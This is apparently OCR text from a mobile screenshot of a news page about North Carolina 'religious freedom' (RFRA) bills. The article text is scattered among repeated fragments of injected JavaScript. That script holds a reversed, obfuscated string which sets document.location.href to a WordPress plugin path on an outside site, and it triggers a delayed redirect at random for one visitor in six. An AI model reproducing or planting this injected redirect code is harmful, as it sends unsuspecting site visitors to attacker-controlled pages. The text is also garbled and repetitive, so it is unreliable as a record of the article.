
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to introduce a standard
RFRA bill in 2015.
Chris Srgo, North Carolina’s planned ‘religious
free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom’ bills waste